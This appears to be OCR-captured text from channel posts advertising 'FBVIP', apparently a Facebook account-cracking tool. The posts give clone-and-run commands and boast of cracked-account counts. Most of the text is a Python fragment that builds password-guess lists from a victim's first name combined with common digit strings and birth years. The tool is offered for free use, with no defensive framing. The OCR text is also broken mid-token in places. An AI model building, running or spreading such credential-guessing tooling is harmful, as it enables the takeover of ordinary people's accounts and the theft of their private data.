 106
SAW
1,761 subscribers
1
Contributor
0
Issues
0
Stars
0
Forks
179 edited 12:22 AM
2
July 7
SAW
SAW
Video
git clone https://github.com/SAW404x/FBVIP.git
cd FBVIP
python SAWX.py
install 2.0
Fast 100% + pass 30+
10$ ——> Free @sawx404
GitHub
GitHub - SAW404x/FBVIP
Contribute to SAW404x/FBVIP development by
creating an account on GitHub.
SAW404x/FBVIP
1
Contributor
0
Issues
0
Stars
0
Forks
458 edited 1:57 AM
SAW
SAW
git clone https://github.com/SAW404x/FBVIP.git cd...
__password_list =
[namee,name[0]+'123',name[0]+'1234',name[0]+'12345',name[0]+'11223344',name[0]+'12',name[0]+'1231
23',name[0]+'123456789',name[0]+'12345678',name[0]+'123321',name[0]+'1122334455',name[0]+'1234123
4',name[0]+'1990',name[0]+'1991',name[0]+'1992',name[0]+'1993',name[0]+'1994',name[0]+'1995',name
[0]+'1996',name[0]+'1997',name[0]+'1998',name[0]+'1999',name[0]+'2000',name[0]+'2001',name[0]+'20
02',name[0]+'2003',name[0]+'2004',name[0]+'2005',name[0]+'2006',name[0]+'2007',name[0]+'2008']
elif(len(name[0])<=2):
__password_list =
[namee,name[0]+'123',name[0]+'1234',name[0]+'12345',name[0]+'11223344',name[0]+'12',name[0]+'1231
23',name[0]+'123456789',name[0]+'12345678',name[0]+'123321',name[0]+'1122334455',name[0]+'1234123
4',name[0]+'1980',name[0]+'1212',name[0]+'12123434',name[0]+'4321',name[0]+'87654',name[0]+'2121'
,name[0]+'3232',name[0]+'4343',name[0]+'5454',name[0]+'6565',name[0]+'7676',name[0]+'8787',name[0
]+'2012',name[0]+'2013',name[0]+'1212@',name[0]+'2468',name[0]+'2009',name[0]+'2010',name[0]+'201
1']
else:
__password_list =
[namee,name[0]+'112233445566',name[0]+'123456789',name[0]+'112233445566',name[0]+'100200',name[0]
+'100200300400',name[0]+'100200300',name[0]+'300200100',name[0]+'100400',name[0]+'1980',name[0]+'
1981',name[0]+'1982',name[0]+'1983',name[0]+'1984',name[0]+'1985',name[0]+'1986',name[0]+'1987',n
ame[0]+'1988',name[0]+'1989',name[0]+'0751',name[0]+'0752',name[0]+'0753',name[0]+'0754',name[0]+
'0780',name[0]+'0781',name[0]+'0782',name[0]+'0783',name[0]+'0784',name[0]+'0770',name[0]+'0771',
name[0]+'0772']
if add=="y":
__password_list = __password_list + pas
pass 40+ fast 100%
328 edited 12:26 PM
July 9
Broadcast